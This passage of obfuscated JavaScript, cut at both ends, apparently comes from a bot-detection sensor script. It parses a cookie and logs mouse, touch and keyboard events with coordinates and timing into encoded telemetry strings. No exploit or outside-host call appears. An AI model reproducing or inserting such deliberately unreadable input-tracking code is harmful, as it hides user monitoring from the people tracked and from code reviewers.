Zjx=kL(ll,[hb()[fI(DN)](RWx,Ir,Sv),svx,kp()[bv(PJ)].call(null,OP,qL,Sc,HJ,Ag,V3),q6x]),Yd.pop(),Zjx;}catch(CXx){Yd.splice(qY(wMx,kV),Infinity,v7x);var qjx;return Yd.pop(),qjx={},qjx;}Yd.pop();};var B6x=function(){Yd.push(r5);var JEx=AT[OE()[cL(x1)](dP,P4(P4({})),pg,cSx)][xX(typeof jI()[Np(QM)],nL([],[][[]]))?jI()[Np(JV)](HJ,MF,sX,MY):jI()[Np(Sv)].apply(null,[P4(P4([])),QM,x2x,hP])]?AT[OE()[cL(x1)](Tn,nE,pg,cSx)][Rv(typeof jI()[Np(wV)],nL([],[][[]]))?jI()[Np(Sv)](sY,Hg,RDx,rg):jI()[Np(JV)].apply(null,[P4(P4(kV)),lm,sX,MY])]:pY(Mv[kV]);var Qwx=AT[Rv(typeof OE()[cL(Hg)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[Gm,bp,gTx,TF]):OE()[cL(x1)].call(null,sY,nv,pg,cSx)][xX(typeof Mj()[Hk(vX)],nL([],[][[]]))?Mj()[Hk(Z6)].apply(null,[Hf,Xc,P0x]):Mj()[Hk(Gv)](Z5,kt,Slx)]?AT[OE()[cL(x1)].apply(null,[Xc,nv,pg,cSx])][Mj()[Hk(Z6)](Hf,sY,P0x)]:pY(kV);var Yqx=AT[Mj()[Hk(GI)](MF,IX,HQ)][IG()[qN(k6)](Q3,Jb,Op,TY)]?AT[Mj()[Hk(GI)](MF,wt,HQ)][IG()[qN(k6)](Q3,Jb,P4(kV),P4(P4(kV)))]:pY(kV);var Vkx=AT[Mj()[Hk(GI)](MF,L8,HQ)][IG()[qN(xv)](OI,NI,P4(P4(kV)),k6)]?AT[Mj()[Hk(GI)](MF,XC,HQ)][IG()[qN(xv)].call(null,OI,NI,Ic,P4(P4([])))]():pY(kV);var UXx=AT[Mj()[Hk(GI)].call(null,MF,Lc,HQ)][Rv(typeof hb()[fI(xv)],nL([],[][[]]))?hb()[fI(kV)].call(null,xsx,rz,kv):hb()[fI(xv)].apply(null,[sRx,VH,QQ])]?AT[Mj()[Hk(GI)](MF,t3,HQ)][hb()[fI(xv)].apply(null,[sRx,VH,Gv])]:pY(z0[xX(typeof Mj()[Hk(BQ)],nL([],[][[]]))?Mj()[Hk(MF)](Ht,Zn,vp):Mj()[Hk(Gv)](GZx,PH,WBx)]());var FQx=pY(kV);var Zqx=[jI()[Np(AM)](Ir,Jc,Zr,nD),FQx,IG()[qN(SP)].apply(null,[QBx,FRx,E1,dP]),Zdx(Iw,[]),Zdx(sl,[]),Zdx(I0,[]),Zdx(hw,[]),Zdx(XZ,[]),Zdx(zl,[]),JEx,Qwx,Yqx,Vkx,UXx];var TLx;return TLx=Zqx[xX(typeof hb()[fI(Op)],nL('',[][[]]))?hb()[fI(nE)](v4,Ep,pp):hb()[fI(kV)](DTx,xN,Op)](OE()[cL(nE)](R5,Ag,IX,tP)),Yd.pop(),TLx;};var pwx=function(){Yd.push(DA);var bXx;return bXx=Zdx(U0,[AT[Mj()[Hk(dX)].call(null,Sv,P4({}),dC)]]),Yd.pop(),bXx;};var Sbx=function(){var fvx=[kUx,Ebx];var kpx=CO(wbx);Yd.push(M6);if(xX(kpx,P4([]))){try{var C4x=Yd.length;var l4x=P4({});var qkx=AT[OE()[cL(IX)](R5,Ek,t3,zk)](kpx)[jI()[Np(nE)].call(null,BQ,Sc,Ic,Vj)](Fv()[g4(H5)].apply(null,[AM,cr]));if(sn(qkx[hb()[fI(AM)](sC,Ht,bp)],Mv[kv])){var Aqx=AT[hb()[fI(wL)].apply(null,[Lw,HJ,qL])](qkx[qL],tM);Aqx=AT[hb()[fI(HJ)](pb,BQ,Pj)](Aqx)?kUx:Aqx;fvx[AM]=Aqx;}}catch(gEx){Yd.splice(qY(C4x,kV),Infinity,M6);}}var Wkx;return Yd.pop(),Wkx=fvx,Wkx;};var v6x=function(){Yd.push(bBx);var tMx=[pY(kV),pY(kV)];var Q4x=CO(D4x);if(xX(Q4x,P4(P4(K2)))){try{var tqx=Yd.length;var Wjx=P4([]);var lQx=AT[OE()[cL(IX)](P4(P4(AM)),Ic,t3,gb)](Q4x)[jI()[Np(nE)].apply(null,[Zr,IO,Ic,OH])](Rv(typeof Fv()[g4(qL)],nL([],[][[]]))?Fv()[g4(IM)].apply(null,[jA,xN]):Fv()[g4(H5)].apply(null,[AM,R8]));if(sn(lQx[hb()[fI(AM)].apply(null,[nH,Ht,Dc])],Mv[kv])){var Ddx=AT[hb()[fI(wL)].apply(null,[J6,HJ,LI])](lQx[kV],tM);var ZCx=AT[hb()[fI(wL)](J6,HJ,IM)](lQx[bQ],tM);Ddx=AT[Rv(typeof hb()[fI(MF)],nL('',[][[]]))?hb()[fI(kV)](ASx,CWx,dX):hb()[fI(HJ)](NI,BQ,bQ)](Ddx)?pY(Mv[kV]):Ddx;ZCx=AT[hb()[fI(HJ)](NI,BQ,Ir)](ZCx)?pY(kV):ZCx;tMx=[ZCx,Ddx];}}catch(sCx){Yd.splice(qY(tqx,kV),Infinity,bBx);}}var sjx;return Yd.pop(),sjx=tMx,sjx;};var jqx=function(){Yd.push(xlx);var kfx=jI()[Np(AM)](E1,P4(P4(kV)),Zr,lE);var E6x=CO(D4x);if(E6x){try{var xCx=Yd.length;var tdx=P4(YS);var j6x=AT[OE()[cL(IX)].apply(null,[P4(kV),tM,t3,Vt])](E6x)[xX(typeof jI()[Np(Z6)],'undefined')?jI()[Np(nE)](P4(P4(kV)),IM,Ic,m2x):jI()[Np(Sv)].apply(null,[P4([]),UQ,wRx,PY])](Fv()[g4(H5)](AM,nO));kfx=j6x[AM];}catch(LIx){Yd.splice(qY(xCx,kV),Infinity,xlx);}}var Rkx;return Yd.pop(),Rkx=kfx,Rkx;};var X4x=function(){var jfx=CO(D4x);Yd.push(Z6);if(jfx){try{var jdx=Yd.length;var qvx=P4(P4(K2));var Owx=AT[OE()[cL(IX)].apply(null,[Gm,Z6,t3,H2x])](jfx)[jI()[Np(nE)](jA,P4(P4(kV)),Ic,f0x)](Fv()[g4(H5)].apply(null,[AM,Zxx]));if(sn(Owx[Rv(typeof hb()[fI(k6)],nL([],[][[]]))?hb()[fI(kV)](H9,Axx,P4(P4(kV))):hb()[fI(AM)](hn,Ht,WA)],Hf)){var YMx=AT[Rv(typeof hb()[fI(sX)],nL('',[][[]]))?hb()[fI(kV)](Zn,MO,nE):hb()[fI(wL)].apply(null,[NRx,HJ,jX])](Owx[Mv[gc]],tM);var FXx;return FXx=AT[hb()[fI(HJ)].call(null,U5,BQ,P4(P4(AM)))](YMx)||Rv(YMx,pY(kV))?pY(kV):YMx,Yd.pop(),FXx;}}catch(sEx){Yd.splice(qY(jdx,kV),Infinity,Z6);var njx;return Yd.pop(),njx=pY(kV),njx;}}var DLx;return Yd.pop(),DLx=pY(kV),DLx;};var bjx=function(){Yd.push(NRx);var bMx=CO(D4x);if(bMx){try{var mkx=Yd.length;var p6x=P4(YS);var npx=AT[OE()[cL(IX)].call(null,P4(P4(kV)),Ic,t3,Bk)](bMx)[jI()[Np(nE)](Ir,kt,Ic,X4)](Fv()[g4(H5)].apply(null,[AM,qf]));if(Rv(npx[hb()[fI(AM)].call(null,qq,Ht,P4(P4([])))],Hf)){var gjx;return Yd.pop(),gjx=npx[lm],gjx;}}catch(Vdx){Yd.splice(qY(mkx,kV),Infinity,NRx);var gLx;return Yd.pop(),gLx=null,gLx;}}var hjx;return Yd.pop(),hjx=null,hjx;};var vUx=function(Adx,j4x){Yd.push(cO);for(var vEx=AM;b1(vEx,j4x[hb()[fI(AM)].call(null,Lsx,Ht,MF)]);vEx++){var HLx=j4x[vEx];HLx[jI()[Np(tM)].call(null,I3,P4(P4(AM)),Qv,WZx)]=HLx[jI()[Np(tM)](NG,xv,Qv,WZx)]||P4([]);HLx[IG()[qN(MF)](xv,mL,Jc,P4(P4(AM)))]=P4(P4(YS));if(W4(IG()[qN(nE)].call(null,jA,Nz,Jc,Dc),HLx))HLx[Rv(typeof jI()[Np(bQ)],nL('',[][[]]))?jI()[Np(Sv)](MF,P4(kV),H9,Zn):jI()[Np(sX)].apply(null,[wL,P4([]),YO,hq])]=P4(K2);AT[Rv(typeof IG()[qN(nv)],'undefined')?IG()[qN(I3)].call(null,LWx,xWx,IO,XC):IG()[qN(kv)](Hg,CC,P4(AM),P4(P4({})))][Mj()[Hk(tM)](RL,jA,zf)](Adx,Fkx(HLx[Rv(typeof Fv()[g4(BQ)],'undefined')?Fv()[g4(IM)].apply(null,[KRx,lz]):Fv()[g4(BQ)].call(null,jX,V1)]),HLx);}Yd.pop();};var cUx=function(Gfx,mfx,Cbx){Yd.push(RY);if(mfx)vUx(Gfx[Fv()[g4(bQ)](bp,YWx)],mfx);if(Cbx)vUx(Gfx,Cbx);AT[IG()[qN(kv)](Hg,pX,QQ,Ic)][Mj()[Hk(tM)](RL,R5,UV)](Gfx,Rv(typeof Fv()[g4(qJ)],'undefined')?Fv()[g4(IM)].call(null,MF,jwx):Fv()[g4(bQ)].call(null,bp,YWx),kL(ll,[jI()[Np(sX)].apply(null,[pA,sA,YO,clx]),P4(YS)]));var Ypx;return Yd.pop(),Ypx=Gfx,Ypx;};var Fkx=function(wdx){Yd.push(ODx);var pUx=Hkx(wdx,jI()[Np(kv)](n3,SP,cH,zv));var lMx;return lMx=XF(OE()[cL(NJ)](WA,AM,Qv,AE),Y4x(pUx))?pUx:AT[OE()[cL(bQ)].call(null,bp,P4(P4({})),Ht,Mk)](pUx),Yd.pop(),lMx;};var Hkx=function(YLx,ZXx){Yd.push(RA);if(bn(Mj()[Hk(wL)](YO,PJ,l8),Y4x(YLx))||P4(YLx)){var s4x;return Yd.pop(),s4x=YLx,s4x;}var mUx=YLx[AT[IG()[qN(sX)].call(null,pA,Db,P4({}),L8)][hb()[fI(IO)](Y4,mA,gJ)]];if(xX(zEx(AM),mUx)){var Cvx=mUx.call(YLx,ZXx||(xX(typeof kp()[bv(qL)],nL([],[][[]]))?kp()[bv(kV)].apply(null,[AY,I3,P4(P4(kV)),NJ,wL,HO]):kp()[bv(wL)](xDx,w7x,s5,P4(AM),IM,XRx)));if(bn(Mj()[Hk(wL)].call(null,YO,P4(P4(kV)),l8),Y4x(Cvx))){var H4x;return Yd.pop(),H4x=Cvx,H4x;}throw new (AT[Fv()[g4(QQ)].call(null,Gv,Wt)])(jI()[Np(XN)](Tf,Hf,gJ,Ob));}var vbx;return vbx=(Rv(jI()[Np(kv)].call(null,Gv,Lc,cH,jk),ZXx)?AT[OE()[cL(bQ)](kv,pA,Ht,zx)]:AT[Rv(typeof hb()[fI(sA)],'undefined')?hb()[fI(kV)](XKx,tY,n3):hb()[fI(R5)](TH,pn,sX)])(YLx),Yd.pop(),vbx;};var WUx=function(TMx){if(P4(TMx)){wEx=jA;xXx=Ht;Fpx=Mv[s5];Xpx=Mv[NJ];Xbx=R5;d4x=R5;rjx=R5;PMx=R5;Hbx=R5;}};var jQx=function(){Yd.push(fBx);I4x=jI()[Np(AM)](vN,t3,Zr,cE);Rjx=AM;rbx=AM;DQx=Mv[qL];cIx=jI()[Np(AM)](nE,L8,Zr,cE);Vjx=AM;Efx=AM;DMx=AM;Vfx=jI()[Np(AM)].apply(null,[AO,gJ,Zr,cE]);Fbx=AM;WQx=AM;PIx=z0[Fv()[g4(sA)](WO,x3)]();Hjx=AM;Yd.pop();Vwx=AM;nbx=AM;};var fwx=function(){hpx=AM;Yd.push(CWx);QLx=jI()[Np(AM)](Y1,sX,Zr,EL);dpx={};Tpx=xX(typeof jI()[Np(kV)],nL('',[][[]]))?jI()[Np(AM)](Pj,IM,Zr,EL):jI()[Np(Sv)](P4(P4(AM)),Sv,b3,Xm);Yd.pop();mdx=Mv[qL];NXx=Mv[qL];};var Hwx=function(Jbx,mbx,mXx){Yd.push(x2x);try{var tUx=Yd.length;var vLx=P4([]);var Ydx=AM;var Xfx=P4([]);if(xX(mbx,z0[Mj()[Hk(MF)](Ht,P4({}),S4)]())&&sn(rbx,Fpx)){if(P4(LLx[kp()[bv(pA)](Whx,QM,H5,DQ,sA,qv)])){Xfx=P4(P4({}));LLx[kp()[bv(pA)].call(null,Whx,QM,H5,kt,k6,qv)]=P4(P4({}));}var REx;return REx=kL(ll,[IG()[qN(IO)](R3,If,sX,Zr),Ydx,Fv()[g4(k6)](Mc,XI),Xfx,OE()[cL(vX)](P4([]),kV,vc,zk),Rjx]),Yd.pop(),REx;}if(Rv(mbx,kV)&&b1(Rjx,xXx)||xX(mbx,kV)&&b1(rbx,Fpx)){var bqx=Jbx?Jbx:AT[Mj()[Hk(dX)](Sv,P4(kV),lP)][hb()[fI(Zr)].call(null,zd,tSx,cH)];var wCx=pY(kV);var UEx=pY(kV);if(bqx&&bqx[OE()[cL(UQ)].apply(null,[wL,JV,gc,Kt])]&&bqx[Fv()[g4(xv)].call(null,R5,RV)]){wCx=AT[jI()[Np(bQ)](LE,P4(P4([])),LE,cQ)][IG()[qN(DN)](gJ,qX,NJ,P4(P4(AM)))](bqx[OE()[cL(UQ)](IX,nE,gc,Kt)]);UEx=AT[jI()[Np(bQ)](P4(P4(kV)),bp,LE,cQ)][IG()[qN(DN)](gJ,qX,SP,Jc)](bqx[Fv()[g4(xv)](R5,RV)]);}else if(bqx&&bqx[zM()[gj(pA)].apply(null,[Lc,Hg,j8,I3,rz])]&&bqx[OE()[cL(PH)](P4(kV),HJ,Jc,fV)]){wCx=AT[jI()[Np(bQ)].call(null,P4(AM),k6,LE,cQ)][IG()[qN(DN)](gJ,qX,sX,tM)](bqx[zM()[gj(pA)].apply(null,[QM,BQ,j8,I3,rz])]);UEx=AT[jI()[Np(bQ)](wL,sX,LE,cQ)][xX(typeof IG()[qN(kv)],'undefined')?IG()[qN(DN)].call(null,gJ,qX,Tf,P4(kV)):IG()[qN(I3)].call(null,xO,Twx,AM,wt)](bqx[OE()[cL(PH)](nE,kt,Jc,fV)]);}var Zvx=bqx[Rv(typeof jI()[Np(wL)],'undefined')?jI()[Np(Sv)].call(null,Ir,WE,OP,hxx):jI()[Np(GI)](P4({}),P4(P4(AM)),HJ,gI)];if(XF(Zvx,null))Zvx=bqx[IL()[Xk(Op)](lm,kt,RZx,WP,UQ,qJ)];var tkx=VXx(Zvx);Ydx=qY(cc(),mXx);var zbx=(xX(typeof jI()[Np(UQ)],'undefined')?jI()[Np(AM)](MF,GI,Zr,AI):jI()[Np(Sv)].apply(null,[P4([]),Dc,FZx,Z6]))[hb()[fI(PJ)](KE,EA,jA)](Hjx,xX(typeof hb()[fI(IX)],nL('',[][[]]))?hb()[fI(Tf)](f4,RL,Dc):hb()[fI(kV)].call(null,fP,C2x,wV))[hb()[fI(PJ)].call(null,KE,EA,n3)](mbx,hb()[fI(Tf)](f4,RL,X3))[hb()[fI(PJ)](KE,EA,kv)](Ydx,hb()[fI(Tf)](f4,RL,gJ))[hb()[fI(PJ)].apply(null,[KE,EA,P4(P4(kV))])](wCx,Rv(typeof hb()[fI(sX)],'undefined')?hb()[fI(kV)].call(null,H8,L3,JV):hb()[fI(Tf)](f4,RL,pA))[hb()[fI(PJ)](KE,EA,P4({}))](UEx);if(xX(mbx,kV)){zbx=jI()[Np(AM)](NJ,t3,Zr,AI)[hb()[fI(PJ)](KE,EA,NG)](zbx,hb()[fI(Tf)].apply(null,[f4,RL,TY]))[hb()[fI(PJ)].apply(null,[KE,EA,vN])](tkx);var nqx=bn(typeof bqx[Mj()[Hk(nv)](Nm,E1,IQ)],jI()[Np(wL)].apply(null,[x1,kt,Pj,rg]))?bqx[Mj()[Hk(nv)].call(null,Nm,WE,IQ)]:bqx[hb()[fI(NG)](Dj,Shx,wt)];if(bn(nqx,null)&&xX(nqx,kV))zbx=jI()[Np(AM)](qL,Q8,Zr,AI)[hb()[fI(PJ)](KE,EA,jX)](zbx,Rv(typeof hb()[fI(PJ)],nL('',[][[]]))?hb()[fI(kV)].apply(null,[FY,bQ,Ek]):hb()[fI(Tf)].call(null,f4,RL,AM))[xX(typeof hb()[fI(Q8)],'undefined')?hb()[fI(PJ)].apply(null,[KE,EA,P4([])]):hb()[fI(kV)](Vn,ATx,SP)](nqx);}if(bn(typeof bqx[OE()[cL(H5)].apply(null,[Tf,P4(AM),pG,Fb])],jI()[Np(wL)].apply(null,[IO,IM,Pj,rg]))&&Rv(bqx[OE()[cL(H5)](NJ,OF,pG,Fb)],P4({})))zbx=jI()[Np(AM)].apply(null,[LE,wt,Zr,AI])[hb()[fI(PJ)](KE,EA,P4(P4([])))](zbx,OE()[cL(BQ)](TY,s5,E1,EC));zbx=jI()[Np(AM)].apply(null,[DN,P4([]),Zr,AI])[hb()[fI(PJ)].apply(null,[KE,EA,pp])](zbx,OE()[cL(nE)](P4(P4(kV)),Y1,IX,bt));DQx=nL(nL(nL(nL(nL(DQx,Hjx),mbx),Ydx),wCx),UEx);I4x=nL(I4x,zbx);}if(Rv(mbx,kV))Rjx++;else rbx++;Hjx++;var SMx;return SMx=kL(ll,[IG()[qN(IO)](R3,If,UQ,Qv),Ydx,Fv()[g4(k6)](Mc,XI),Xfx,OE()[cL(vX)](NG,P4(AM),vc,zk),Rjx]),Yd.pop(),SMx;}catch(kLx){Yd.splice(qY(tUx,kV),Infinity,x2x);}Yd.pop();};var fUx=function(tbx,DUx,Vvx){Yd.push(jSx);try{var VLx=Yd.length;var cqx=P4({});var Wfx=tbx?tbx:AT[xX(typeof Mj()[Hk(LI)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,UQ,qTx):Mj()[Hk(Gv)].apply(null,[qn,QM,csx])][Rv(typeof hb()[fI(lm)],nL('',[][[]]))?hb()[fI(kV)].call(null,cSx,D7x,TY):hb()[fI(Zr)](Xj,tSx,P4({}))];var gdx=Mv[qL];var IMx=pY(kV);var s6x=kV;var zdx=P4(YS);if(sn(mdx,wEx)){if(P4(LLx[kp()[bv(pA)](O1,QM,kV,JV,bp,qv)])){zdx=P4(P4({}));LLx[kp()[bv(pA)](O1,QM,P4(P4(kV)),Sm,k6,qv)]=P4(P4({}));}var Cjx;return Cjx=kL(ll,[IG()[qN(IO)].apply(null,[R3,PL,bp,Sv]),gdx,hb()[fI(Zn)](Kf,gc,L8),IMx,Fv()[g4(k6)](Mc,Nr),zdx]),Yd.pop(),Cjx;}if(b1(mdx,wEx)&&Wfx&&xX(Wfx[IG()[qN(Xc)](VQ,Plx,PJ,WA)],undefined)){IMx=Wfx[Rv(typeof IG()[qN(PH)],'undefined')?IG()[qN(I3)](p2x,Sxx,P4(AM),AO):IG()[qN(Xc)].apply(null,[VQ,Plx,UH,IX])];var Kvx=Wfx[OE()[cL(nv)](dX,P4([]),cH,VZ)];var hLx=Wfx[Rv(typeof IG()[qN(Tn)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[BO,Hn,Zn,P4(P4(kV))]):IG()[qN(Tn)](Zr,LKx,WE,P4({}))]?kV:AM;var vQx=Wfx[IG()[qN(Jc)].call(null,Dm,wz,LM,Zn)]?kV:AM;var rLx=Wfx[Rv(typeof Fv()[g4(s5)],nL([],[][[]]))?Fv()[g4(IM)](qc,wZx):Fv()[g4(SP)](IBx,Hz)]?kV:AM;var spx=Wfx[jI()[Np(Z6)].apply(null,[HJ,OF,w0x,wsx])]?Mv[kV]:AM;var EEx=nL(nL(nL(zsx(hLx,Hf),zsx(vQx,IM)),zsx(rLx,qL)),spx);gdx=qY(cc(),Vvx);var rQx=VXx(null);var Rvx=AM;if(Kvx&&IMx){if(xX(Kvx,AM)&&xX(IMx,AM)&&xX(Kvx,IMx))IMx=pY(kV);else IMx=xX(IMx,Mv[qL])?IMx:Kvx;}if(Rv(vQx,AM)&&Rv(rLx,AM)&&Rv(spx,AM)&&l3(IMx,z0[Mj()[Hk(QM)].apply(null,[SN,Xc,clx])]())){if(Rv(DUx,bQ)&&sn(IMx,cH)&&ULx(IMx,w0x))IMx=pY(qL);else if(sn(IMx,wt)&&ULx(IMx,TY))IMx=pY(bQ);else if(sn(IMx,Mv[Hg])&&ULx(IMx,m5))IMx=pY(IM);else IMx=pY(qL);}if(xX(rQx,Ndx)){gvx=AM;Ndx=rQx;}else gvx=nL(gvx,z0[Rv(typeof Mj()[Hk(pA)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,B8,H5,Av):Mj()[Hk(MF)].apply(null,[Ht,n3,E0x])]());var Lkx=Rfx(IMx);if(Rv(Lkx,AM)){var Pkx=(Rv(typeof jI()[Np(wt)],'undefined')?jI()[Np(Sv)](NJ,UH,Q3,jWx):jI()[Np(AM)].call(null,IX,L8,Zr,cb))[xX(typeof hb()[fI(Jc)],nL([],[][[]]))?hb()[fI(PJ)](sV,EA,AM):hb()[fI(kV)](nm,rm,NG)](mdx,hb()[fI(Tf)](Gf,RL,nE))[hb()[fI(PJ)](sV,EA,HJ)](DUx,hb()[fI(Tf)](Gf,RL,XN))[hb()[fI(PJ)].call(null,sV,EA,Tf)](gdx,hb()[fI(Tf)].apply(null,[Gf,RL,dP]))[xX(typeof hb()[fI(IX)],nL([],[][[]]))?hb()[fI(PJ)](sV,EA,lm):hb()[fI(kV)](RRx,Wwx,sA)](IMx,xX(typeof hb()[fI(MF)],nL('',[][[]]))?hb()[fI(Tf)](Gf,RL,Dc):hb()[fI(kV)].call(null,Up,TH,mA))[hb()[fI(PJ)](sV,EA,pp)](Rvx,hb()[fI(Tf)](Gf,RL,Tn))[hb()[fI(PJ)](sV,EA,P4(P4(kV)))](EEx,hb()[fI(Tf)](Gf,RL,BQ))[hb()[fI(PJ)].call(null,sV,EA,bQ)](rQx);if(xX(typeof Wfx[OE()[cL(H5)](dX,sY,pG,XL)],jI()[Np(wL)].call(null,mA,TY,Pj,Vxx))&&Rv(Wfx[OE()[cL(H5)](P4(P4([])),Z6,pG,XL)],P4(YS)))Pkx=(xX(typeof jI()[Np(Op)],nL([],[][[]]))?jI()[Np(AM)](P4(P4({})),Op,Zr,cb):jI()[Np(Sv)](P4(P4({})),pp,clx,wL))[hb()[fI(PJ)].call(null,sV,EA,P4(P4(kV)))](Pkx,hb()[fI(Dc)].call(null,Kb,Dxx,X3));Pkx=jI()[Np(AM)].apply(null,[nE,WE,Zr,cb])[hb()[fI(PJ)].call(null,sV,EA,QM)](Pkx,xX(typeof OE()[cL(HJ)],nL([],[][[]]))?OE()[cL(nE)](P4(P4(kV)),sX,IX,X5):OE()[cL(WE)].apply(null,[Xc,P4({}),xv,BTx]));Tpx=nL(Tpx,Pkx);NXx=nL(nL(nL(nL(nL(nL(NXx,mdx),DUx),gdx),IMx),EEx),rQx);}else s6x=AM;}if(s6x&&Wfx&&Wfx[IG()[qN(Xc)].call(null,VQ,Plx,kv,LI)]){mdx++;}var Kqx;return Kqx=kL(ll,[xX(typeof IG()[qN(LI)],nL([],[][[]]))?IG()[qN(IO)](R3,PL,LE,UH):IG()[qN(I3)].call(null,HO,fP,qL,IO),gdx,hb()[fI(Zn)](Kf,gc,JV),IMx,Fv()[g4(k6)](Mc,Nr),zdx]),Yd.pop(),Kqx;}catch(Kjx){Yd.splice(qY(VLx,kV),Infinity,jSx);}Yd.pop();};var Gjx=function(z4x,qMx,Qdx,Zfx,QIx){Yd.push(pTx);try{var Akx=Yd.length;var qqx=P4(P4(K2));var Okx=P4({});var BEx=z0[Fv()[g4(sA)](WO,KDx)]();var hQx=Mj()[Hk(bQ)](JV,L8,H6);var Avx=Qdx;var Xqx=Zfx;if(Rv(qMx,kV)&&b1(Fbx,d4x)||xX(qMx,kV)&&b1(WQx,rjx)){var Kdx=z4x?z4x:AT[Mj()[Hk(dX)].apply(null,[Sv,qJ,FRx])][hb()[fI(Zr)](Eb,tSx,kt)];var h4x=pY(kV),Idx=pY(kV);if(Kdx&&Kdx[OE()[cL(UQ)].call(null,bQ,P4([]),gc,nb)]&&Kdx[Fv()[g4(xv)](R5,mp)]){h4x=AT[jI()[Np(bQ)].call(null,jX,P4({}),LE,W6)][IG()[qN(DN)](gJ,VE,IM,NG)](Kdx[OE()[cL(UQ)].apply(null,[X3,IO,gc,nb])]);Idx=AT[xX(typeof jI()[Np(s5)],nL('',[][[]]))?jI()[Np(bQ)](Zr,P4(kV),LE,W6):jI()[Np(Sv)](Zn,LE,R8,VO)][IG()[qN(DN)](gJ,VE,dX,wV)](Kdx[Rv(typeof Fv()[g4(nE)],nL('',[][[]]))?Fv()[g4(IM)](Xr,ADx):Fv()[g4(xv)](R5,mp)]);}else if(Kdx&&Kdx[zM()[gj(pA)](Zr,XN,j8,I3,jz)]&&Kdx[OE()[cL(PH)](Qv,WE,Jc,Y4)]){h4x=AT[jI()[Np(bQ)].call(null,P4(P4(kV)),OF,LE,W6)][IG()[qN(DN)].call(null,gJ,VE,nE,IX)](Kdx[zM()[gj(pA)](Z6,wt,j8,I3,jz)]);Idx=AT[xX(typeof jI()[Np(wt)],nL([],[][[]]))?jI()[Np(bQ)](GI,bp,LE,W6):jI()[Np(Sv)].call(null,kv,sY,Gz,sJ)][IG()[qN(DN)](gJ,VE,jA,wV)](Kdx[OE()[cL(PH)].apply(null,[sY,HJ,Jc,Y4])]);}else if(Kdx&&Kdx[OE()[cL(DN)].call(null,Dc,IM,hM,Pv)]&&Rv(Dbx(Kdx[xX(typeof OE()[cL(Qv)],'undefined')?OE()[cL(DN)](wL,P4(P4([])),hM,Pv):OE()[cL(WE)].apply(null,[Y1,Hf,bQ,Ip])]),Rv(typeof Mj()[Hk(Up)],'undefined')?Mj()[Hk(Gv)](glx,Xc,IBx):Mj()[Hk(wL)](YO,P4(P4(kV)),jTx))){if(l3(Kdx[OE()[cL(DN)](P4(kV),KY,hM,Pv)][hb()[fI(AM)](GN,Ht,Zr)],AM)){var ldx=Kdx[OE()[cL(DN)](R5,LI,hM,Pv)][AM];if(ldx&&ldx[xX(typeof OE()[cL(SP)],nL([],[][[]]))?OE()[cL(UQ)](sY,Ek,gc,nb):OE()[cL(WE)].apply(null,[P4(kV),t3,Hsx,tSx])]&&ldx[Fv()[g4(xv)].apply(null,[R5,mp])]){h4x=AT[jI()[Np(bQ)](Gm,IO,LE,W6)][IG()[qN(DN)](gJ,VE,PJ,XN)](ldx[Rv(typeof OE()[cL(qJ)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[Qv,Op,KI,ssx]):OE()[cL(UQ)](IO,P4(P4({})),gc,nb)]);Idx=AT[jI()[Np(bQ)].call(null,Q8,nv,LE,W6)][IG()[qN(DN)](gJ,VE,dX,k6)](ldx[Fv()[g4(xv)](R5,mp)]);}else if(ldx&&ldx[zM()[gj(pA)](P4(kV),WA,j8,I3,jz)]&&ldx[xX(typeof OE()[cL(E1)],nL([],[][[]]))?OE()[cL(PH)].apply(null,[tM,Zr,Jc,Y4]):OE()[cL(WE)](tM,vN,Xg,Esx)]){h4x=AT[jI()[Np(bQ)](P4(P4(kV)),P4(P4({})),LE,W6)][IG()[qN(DN)].apply(null,[gJ,VE,WE,s5])](ldx[zM()[gj(pA)](P4(P4(kV)),rc,j8,I3,jz)]);Idx=AT[jI()[Np(bQ)].call(null,SP,Zr,LE,W6)][IG()[qN(DN)].call(null,gJ,VE,P4(P4([])),DN)](ldx[OE()[cL(PH)].apply(null,[P4(P4({})),TY,Jc,Y4])]);}hQx=hb()[fI(dX)](EC,jA,pA);}else{Okx=P4(P4({}));}}if(P4(Okx)){BEx=qY(cc(),QIx);var FLx=jI()[Np(AM)](I3,t3,Zr,YX)[hb()[fI(PJ)].apply(null,[zV,EA,vX])](nbx,hb()[fI(Tf)].call(null,Ad,RL,Zr))[hb()[fI(PJ)](zV,EA,GI)](qMx,xX(typeof hb()[fI(LI)],nL([],[][[]]))?hb()[fI(Tf)].apply(null,[Ad,RL,qL]):hb()[fI(kV)].call(null,s3,LRx,qL))[xX(typeof hb()[fI(vN)],nL([],[][[]]))?hb()[fI(PJ)].apply(null,[zV,EA,Lc]):hb()[fI(kV)](jxx,Bz,H5)](BEx,hb()[fI(Tf)](Ad,RL,P4(P4({}))))[hb()[fI(PJ)].apply(null,[zV,EA,Qv])](h4x,hb()[fI(Tf)](Ad,RL,P4(kV)))[hb()[fI(PJ)](zV,EA,IM)](Idx,Rv(typeof hb()[fI(Hf)],'undefined')?hb()[fI(kV)].apply(null,[Yhx,bRx,HJ]):hb()[fI(Tf)](Ad,RL,Ir))[hb()[fI(PJ)](zV,EA,P4([]))](hQx);if(bn(typeof Kdx[OE()[cL(H5)].apply(null,[GI,AO,pG,Wk])],jI()[Np(wL)](Ir,Z6,Pj,Yxx))&&Rv(Kdx[xX(typeof OE()[cL(R5)],nL('',[][[]]))?OE()[cL(H5)](XC,X3,pG,Wk):OE()[cL(WE)].call(null,NG,sA,Uz,vG)],P4(YS)))FLx=jI()[Np(AM)](bp,xv,Zr,YX)[hb()[fI(PJ)].apply(null,[zV,EA,Pj])](FLx,hb()[fI(Dc)](Bt,Dxx,Op));Vfx=jI()[Np(AM)](t3,JV,Zr,YX)[hb()[fI(PJ)](zV,EA,HJ)](nL(Vfx,FLx),OE()[cL(nE)](E1,Qv,IX,K2x));PIx=nL(nL(nL(nL(nL(PIx,nbx),qMx),BEx),h4x),Idx);if(Rv(qMx,kV))Fbx++;else WQx++;nbx++;Avx=AM;Xqx=AM;}}var wLx;return wLx=kL(ll,[IG()[qN(IO)](R3,zk,n3,bp),BEx,kp()[bv(wV)].call(null,YWx,QQ,pA,Ag,PH,Q3),Avx,Mj()[Hk(DN)].apply(null,[PJ,jA,Ulx]),Xqx,hb()[fI(KY)](OL,IBx,Jc),Okx]),Yd.pop(),wLx;}catch(VEx){Yd.splice(qY(Akx,kV),Infinity,pTx);}Yd.pop();};var 